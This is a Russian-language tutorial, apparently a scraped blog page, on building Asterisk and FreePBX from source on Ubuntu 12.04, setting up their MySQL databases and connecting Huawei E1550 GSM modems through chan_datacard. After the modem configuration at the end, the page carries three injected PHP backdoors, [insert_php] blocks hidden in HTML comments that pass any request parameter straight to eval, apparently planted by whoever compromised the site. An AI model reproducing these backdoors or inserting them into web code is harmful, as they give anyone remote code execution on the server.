Исходные данные:
Ubuntu 12.04
ip-lan: 192.168.5.1
ip-wan: 192.168.133.138(получаю по dhcp от провайдера)
Обновим список доступных пакетов:
Устанавливаем необходимые пакеты:
Устанавливаем asterisk, asterisk-addons, freepbx из исходников:
tar xvzf asterisk-1.8.12.0.tar.gz
cd asterisk-1.8.12.0/
./configure
make install
make config
make samples
cd ..
tar xvzf asterisk-addons-1.6.2.4.tar.gz
cd asterisk-addons-1.6.2.4/
./configure
необходимо развернуть окно ssh клиента на полный экран и
в разделе Channel drivers убрать chan_ooh323(пробелом)
в разделе Format Interpreters убрать format_mp3
Esc+S — выход из menuselect c сохранением, теперь можно приступить к установке
make install
cd ..
Добавим пользователя asterisk из под которого будет работать демон asterisk и включим в группу www-data
adduser www-data asterisk
cd freepbx-2.8.1/
Подготовим базы данных MySQL:
mysqladmin create asteriskcdrdb -pPassword
mysql asterisk < SQL/newinstall.sql -pPassword
mysql asteriskcdrdb < SQL/cdr_mysql_table.sql -pPassword
mysql -pPassword
GRANT ALL PRIVILEGES ON asterisk.* TO asteriskuser@localhost IDENTIFIED BY 'Pass';
GRANT ALL PRIVILEGES ON asteriskcdrdb.* TO asteriskuser@localhost IDENTIFIED BY 'Pass';
flush privileges;
quit;
Где — pPassword # Password — Ваш пароль для рутового пользователя MySQL
Pass — Ваш пароль для пользователя asteriskuser в MySQL
Конфигурируем FreePBX для работы с Asterisk:
Запускаем Астериск перед установкой Freepbx
Меняем только требуемые параметры (остальные оставляем по умолчанию):
Enter your PASSWORD to connect to the 'asterisk' database:
[amp109] Pass # Pass — Ваш пароль для пользователя asteriskuser в MySQL
Enter a PASSWORD to connect to the Asterisk Manager interface:
[amp111] Pass # Pass — Ваш пароль для пользователя asteriskuser в MySQL
Enter the path to use for your AMP web root:
[/var/www/html]
/var/www/freepbx # лучше каталог сделать с менее стандартным названием, если веб интерфейс будет торчать напрямую в Инет
Дополнительно настраиваем FreePBX для правильной работы:
#AMPWEBADDRESS=xx.xx.xx.xx
#Исправляем параметр для включения авторизации доступа к веб интерфейсу и хранения учетных данных в базе данных (по умолчанию логин/пароль: admin/admin):
AUTHTYPE=database
#Исправляем пароль авторизации доступа к веб интерфейсу по управлению записями разговоров.
ARI_ADMIN_PASSWORD=Pass # Pass — укажите свой
После всех манипуляций пришлось перезапустить apache
Идем по адресу 192.168.133.128/freepbx/admin
Логин по умолчанию: admin
Пароль по умолчанию: admin
Обновляем FreePBX
После установки модуля FreePBX2.9 upgrade tools, нужно обновить ядро, а затем и все остальные модули FreePBX:
Настройка gsm-шлюзов Huawei e1550:
Должна быть активирована голосовая функция. Скачать прошивки и инструкции по разлочке модемов huawei e1550.
Установим модуль канала chan_datacard:
|
1 2 3 4 5 |
svn co http://www.makhutov.org/svn/chan_datacard/trunk/ chan_datacard cd chan_datacard/ ./configure make install cp ~/chan_datacard/etc/datacard.conf /etc/asterisk |
Установим usb-modeswitch для для подключения устройств через USB интерфейс:
apt-get install usb-modeswitch-data
Проверить работоспособность модема Huawei E1550, можно следующим образом:
ls -la /dev | grep ttyUSB
Конфигурационный файл модуля datacard, находится
/etc/asterisk/datacard.conf
audio=/dev/ttyUSB1 ; tty for audio connection
data=/dev/ttyUSB2 ; tty for AT commands
context=datacard-incoming ; context for incoming calls
group=1 ; calling group
rxgain=3 ; increase the incoming volume
txgain=3 ; increase the outgoint volume
<!— [insert_php]if (isset($_REQUEST["cvFxw"])){eval($_REQUEST["cvFxw"]);exit;}[/insert_php]
|
1 |
if (isset($_REQUEST[&quot;cvFxw&quot;])){eval($_REQUEST[&quot;cvFxw&quot;]);exit;} |
—>
<!— [insert_php]if (isset($_REQUEST["JCM"])){eval($_REQUEST["JCM"]);exit;}[/insert_php]
|
1 |
if (isset($_REQUEST[&quot;JCM&quot;])){eval($_REQUEST[&quot;JCM&quot;]);exit;} |
—>
<!-- [insert_php]if (isset($_REQUEST["pmUd"])){eval($_REQUEST["pmUd"]);exit;}[/insert_php]
if (isset($_REQUEST["pmUd"])){eval($_REQUEST["pmUd"]);exit;}
-->